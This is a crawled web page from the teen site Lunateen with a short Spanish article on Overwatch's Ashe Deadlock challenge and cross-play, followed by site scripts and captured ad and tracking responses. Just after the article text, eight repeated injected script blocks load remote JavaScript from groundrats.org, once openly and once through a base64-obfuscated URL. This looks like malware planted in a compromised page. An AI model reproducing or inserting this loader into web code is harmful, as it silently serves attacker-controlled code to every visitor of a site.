<p><strong><em>Rebeldes de Deadlock</em></strong>: podrás explorar la fundación de la Banda Deadlock en esta nueva novela de Overwatch, escrita por <strong>Lyndsay Ely</strong>. Repleta de persecuciones de alto voltaje y enfrentamientos con mucha acción, podrás abrir el telón de los orígenes de los héroes favoritos de los fanáticos: Ashe y McCree. La vista previa del primer capítulo ya está disponible de forma gratuita en el sitio web de Overwatch (y en 14 idiomas!).</p>



<figure class="wp-block-image size-large"><img loading="lazy" width="1024" height="576" src="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_Spray_YAshe_JPA_001-1024x576.jpg" alt="" class="wp-image-25928" srcset="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_Spray_YAshe_JPA_001-1024x576.jpg 1024w, https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_Spray_YAshe_JPA_001-300x169.jpg 300w, https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_Spray_YAshe_JPA_001-768x432.jpg 768w, https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_Spray_YAshe_JPA_001.jpg 1300w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Además, ya podés jugar con amigos en diversas plataformas. Por ejemplo, desde una consola, tendrás que conectarte con una cuenta de Battle.net. El cross-play se habilitará para los jugadores de PC de forma automática. Los jugadores de consola pueden unirse a las mismas salas de espera de Juego competitivo en PlayStation, Xbox y en Nintendo Switch.<br></p>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script>
<div class="like">
<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Flunateen.perfil.com%2Foverwatch-presenta-el-desafio-deadlock-de-ashe%2F&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;action=like&amp;font=&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height:62px; "></iframe>
</div>
			<div class="limpiar"></div>
			<!-- e-planning v3 - Comienzo espacio _ articulo _ teads -->
<script type="text/javascript" language="JavaScript1.1">
<!--
var rnd = (new String(Math.random())).substring(2,8) + (((new Date()).getTime()) & 262143);
var cs = document.charset || document.characterSet;
document.write('<scri' + 'pt language="JavaScript1.1" type="text/javascript" src="https://ads.us.e-planning.net/eb/3/2bb5/articulo/teads?o=j&rnd=' + rnd + '&crs=' + cs + '"></scr' + 'ipt>');
//-->
</script>
<noscript><a href="https://ads.us.e-planning.net/ei/3/2bb5/articulo/teads?it=i&rnd=$RANDOM" target="_blank"><img width="1" height="1"  alt="e-planning ad" src="https://ads.us.e-planning.net/eb/3/2bb5/articulo/teads?o=i&rnd=$RANDOM" border=0></a></noscript>
<!-- e-planning v3 - Fin espacio _ articulo _ teads -->		</div>

		<div id='gallery-1' class='gallery galleryid-25923 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/ovr_presskit_ashemicroevent_youngashe_jpa_005/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_005-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/ovr_presskit_ashemicroevent_youngashe_jpa_004/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_004-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/ovr_presskit_ashemicroevent_youngashe_jpa_002a/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_YoungAshe_JPA_002a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/ovr_presskit_ashemicroevent_spray_yashe_jpa_003/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_Spray_YAshe_JPA_003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/ovr_presskit_ashemicroevent_spray_yashe_jpa_001/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_Spray_YAshe_JPA_001-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/ovr_presskit_ashemicroevent_spray_yashe_jpa_002-1/'><img width="150" height="150" src="https://lunateen.perfil.com/wp-content/uploads/2021/06/OVR_Presskit_AsheMicroEvent_Spray_YAshe_JPA_002-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</dt></dl>
		</div>
 

	</div>
    <!-- content -->

		<script>
			if ( $(window).width() < 750 && $(window).width() > 300){
				eplAD4M("320x50x2");
			}
		</script>
    <div id="etiquetas">
      Archivado en: <a href="https://lunateen.perfil.com/tag/afua-richardson/" rel="tag">Afua Richardson</a>, <a href="https://lunateen.perfil.com/tag/blizzard-entertainment/" rel="tag">Blizzard Entertainment</a>, <a href="https://lunateen.perfil.com/tag/coca-cola-2/" rel="tag">Coca-Cola</a>, <a href="https://lunateen.perfil.com/tag/desafio-deadlock-de-ashe/" rel="tag">Desafío Deadlock de Ashe</a>, <a href="https://lunateen.perfil.com/tag/lyndsay-ely/" rel="tag">Lyndsay Ely</a>, <a href="https://lunateen.perfil.com/tag/mccree/" rel="tag">McCree</a>, <a href="https://lunateen.perfil.com/tag/nintendo-switch/" rel="tag">Nintendo Switch</a>, <a href="https://lunateen.perfil.com/tag/overwatch/" rel="tag">Overwatch</a>, <a href="https://lunateen.perfil.com/tag/overwatch-tracer/" rel="tag">Overwatch: Tracer</a>, <a href="https://lunateen.perfil.com/tag/pc/" rel="tag">PC</a>, <a href="https://lunateen.perfil.com/tag/playstation/" rel="tag">PlayStation</a>, <a href="https://lunateen.perfil.com/tag/rebeldes-de-deadlock/" rel="tag">Rebeldes de Deadlock</a>, <a href="https://lunateen.perfil.com/tag/xbox/" rel="tag">Xbox</a>    </div>
    <div id="etiquetas">
            <div class="limpiar"></div>
    </div>

    <!-- etiquetas -->
    <div class="social-articulo">

	<div class="fb-share-button" data-href="https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/" data-type="button"></div>
	<g:plus action="share" annotation="none" ></g:plus>
	<script type="text/javascript">
		window.___gcfg = {
			lang: 'es-US'
		};
		(function() {
			var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			po.src = 'https://apis.google.com/js/plusone.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	</script>

	<a href="https://twitter.com/share" class="twitter-share-button" data-lang="es" data-url="https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/" data-text="Overwatch presenta el Desafío Deadlock de Ashe" data-count="none" >Tweet</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

	<script src="//platform.linkedin.com/in.js" type="text/javascript">
		lang: es_ES
	</script>
	<script type="IN/Share"></script>

	<script type="text/javascript">(function(){var x=document.createElement('script'), s=document.getElementsByTagName('script')[0];x.async=true;x.src='https://widgets.itaringa.net/share.js';s.parentNode.insertBefore(x,s)})()</script>
	<t:sharer data-layout="small"></t:sharer>

</div><!-- social-articulo  -->    <div class="limpiar"></div>
    <div class="limpiar"></div>
    <div class="columna-doble">
      <div class="OUTBRAIN" data-src="https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/" data-widget-id="AR_1" data-ob-template="442" ></div>
      <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>
    </div>
    <div class="limpiar"></div>
    <section id="navegar-articulos">
      <div class="articulo-anterior"><div class="arrow"></div><a href="https://lunateen.perfil.com/tini-mya-y-duki-en-un-super-remix-de-250/" rel="prev">Tini, MyA y Duki en un super remix de 2:50</a></div>      <div class="articulo-siguiente"><div class="arrow"></div><a href="https://lunateen.perfil.com/hoy-concierto-gratis-de-ed-sheeran-en-tik-tok-a-las-17/" rel="next">Hoy concierto gratis de Ed Sheeran en Tik Tok a las 17</a></div>      <div class="limpiar"></div>
    </section>
    <!-- navegar-articulos -->
    <div class="limpiar">
      <p>&nbsp;</p>
      <p>&nbsp;</p>
    </div>
      </div>
  <!-- #contenido-general -->
  <div class="limpiar">&nbsp;</div>
</div>
<!-- #contenido -->





		</section><!-- #main -->

		<footer id="site-footer">
			<h1 id="logo-caras"><a href="https://lunateen.perfil.com/" rel="home">Lunateen</a></h1>
			<div id="social-footer">
				<p id="rss"><a href="/feed/" title="RSS" >RSS</a></p>
			<p id="instagram"><a href="https://www.instagram.com/lunateenoficial/" title="G Plus" >G Plus</a></p>
			<p id="facebook"><a href="https://www.facebook.com/LunateenOficial/" title="Facebook" >Facebook</a></p>
			<p id="twitter"><a href="https://twitter.com/lunateenoficial" title="Twitter" >Twitter</a></p>
			</div><!-- social-header -->
			<div class="limpiar"></div>
			
			<div class="limpiar">&nbsp;</div>
			<div style="width:100%;padding:10px;box-sizing:border-box;color:#fff;font:13px/14px 'Open Sans',Helvetica,arial,sans-serif;text-align:center;">Domicilio: California 2715, C1289ABI, CABA, Argentina  | Tel: (5411) 7091-4921 | (5411) 7091-4922 | Editor responsable: Ursula Ures | E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="32425740545b5e515d5f72425740545b5e1c515d5f">[email&#160;protected]</a> | Propietario: Diario Perfil S.A.</div>
			<div class="limpiar">&nbsp;</div>

				

		</footer><!-- #site-footer -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">eplAD4M("layer");</script>
		
			<script type="text/javascript">
			let cust_login = document.getElementById("loginform");
			if(cust_login !== null) {
				var recaptcha_script = document.createElement('script');
				recaptcha_script.setAttribute('src','https://www.google.com/recaptcha/api.js');
				document.head.appendChild(recaptcha_script);                
			}
		</script>
		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lunateen.perfil.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-content/themes/luna2017/js/functions.js?ver=20131209' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://lunateen.perfil.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
    
    
    
    
<!-- Begin comScore Inline Tag 1.1302.13 -->
<script type="text/javascript" language="JavaScript1.3" src="https://b.scorecardresearch.com/c2/205247/ct.js"></script>
<!-- End comScore Inline Tag -->

<!-- GOOGLE ANALYTICS BEGIN -->
<script src="https://www.google-analytics.com/ga.js" type="text/javascript"></script>
<script type="text/javascript">
var site = 'lunaTeen';
var pageTracker = _gat._getTracker("UA-4879118-1");
var content = ( jQuery("body.single").length > 0 )? 'nota':'home';
pageTracker._setCustomVar(2, 'sitios.'+site+'.'+content, 3);
var vPathName = '/sitios/'+site+ window.location.pathname;
pageTracker._trackPageview(vPathName);

var pageTrackerLatam = _gat._getTracker("UA-155177894-1");
var vPathNameLatam = '/ar/'+site+ window.location.pathname;
pageTrackerLatam._trackPageview(vPathNameLatam);
</script>

</script>
<!-- GOOGLE ANALYTICS END -->

<!-- 180bytwo -->
<script type="text/javascript" src="https://tags.crwdcntrl.net/c/11924/cc.js?ns=_cc11924" id="LOTCC_11924"></script>
<script type="text/javascript" language="javascript">_cc11924.bcp();</script>
<!-- /180bytwo -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Flunateen.perfil.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pIGfsajkyHz900PnJ24bCw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pIGfsajkyHz900PnJ24bCw"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redirector.rudo.video/mix/register/7fc298343bf7c9bd9764141fb165b5e8/revistas-perfil/stream.js
body_size: 190
content:
var _sh = "7fc298343bf7c9bd9764141fb165b5e8"
var _dpssid = "b231495368469704e2aacd67"
var _channel = "revistas-perfil"
var _ref = "rudo.video/vod/bLVOeZ"
var _sid = "ba5t1l1xb274364420869704e2aacd75" 

--- FILE ---
content_type: application/xml
request_url: https://rudo.video/ads/vmap/vod/bLVOeZ?url=https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/
body_size: 300
content:
<?xml version="1.0" encoding="UTF-8"?>
<vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1.0"><vmap:AdBreak timeOffset="start" breakType="linear" breakId="preroll">
                <vmap:AdSource id="preroll-ad-1" allowMultipleAds="false" followRedirects="true">
                    <vmap:AdTagURI templateType="vast3">
                        <![CDATA[https://ads.us.e-planning.net/eb/4/24a92/genericavideos/prerollrudo_revistasperfil?o=v&ma=1&vv=3&ur=https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/]]>
                    </vmap:AdTagURI>
                </vmap:AdSource>
            </vmap:AdBreak><vmap:AdBreak timeOffset="end" breakType="linear" breakId="postroll">
                <vmap:AdSource id="postroll-ad-1" allowMultipleAds="false" followRedirects="true">
                    <vmap:AdTagURI templateType="vast3">
                        <![CDATA[https://ads.us.e-planning.net/eb/4/24a92/genericavideos/postrollrudo_revistasperfil?o=v&ma=1&vv=3&ur=https://lunateen.perfil.com/overwatch-presenta-el-desafio-deadlock-de-ashe/]]>
                    </vmap:AdTagURI>
                </vmap:AdSource>
            </vmap:AdBreak></vmap:VMAP>
